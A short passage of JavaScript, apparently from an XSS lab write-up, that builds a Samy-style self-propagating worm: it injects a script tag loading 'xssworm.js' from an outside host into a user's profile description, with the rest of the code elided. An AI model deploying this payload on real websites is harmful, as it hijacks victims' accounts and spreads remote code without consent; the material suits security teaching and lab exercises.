 window.onload = function(){
    var wormCode = encodeURIComponent(
        "<script type=\"text/javascript\" " +
        "id =\"worm\" " +
        "src=\"http://www.example.com/xssworm.js\">" +
        "</" + "script>");

    // Set the content of the description field and access level.
    var desc = "&description=Samy is my hero" + wormCode;
    desc    += "&accesslevel[description]=2";

    (the rest of the code is the same as that in the previous approach)
    ...
}